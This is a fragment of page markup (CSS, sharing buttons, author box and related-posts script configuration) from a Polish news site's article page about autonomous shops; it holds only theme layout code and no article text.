                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fsklepy-autonomiczne-i-co-dalej%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sklepy+autonomiczne+i+co+dalej%3F&url=https%3A%2F%2Fsuperpress.pl%2Fsklepy-autonomiczne-i-co-dalej%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/sklepy-autonomiczne-i-co-dalej/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg&description=Moda na tzw. sklepy autonomiczne wkracza z impetem do Polski. Co to oznacza? Dowiedz się więcej!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sklepy+autonomiczne+i+co+dalej%3F %0A%0A https://superpress.pl/sklepy-autonomiczne-i-co-dalej/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/wolskie-koloseum-arena-bitwy-z-samorzadowcami/">Wolskie Koloseum areną bitwy z samorządowcami</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/sylwia-spurek-jak-rosyjski-car-czyli-mieso-tylko-dla-bogaczy/">Sylwia Spurek jak rosyjski car, czyli mięso tylko dla bogaczy</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/robert-azembski/" class="tdb-author-photo" title="Robert Azembski"><img alt='Robert Azembski' src='https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/robert-azembski/" class="tdb-author-name">Robert Azembski</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1399,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"19","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
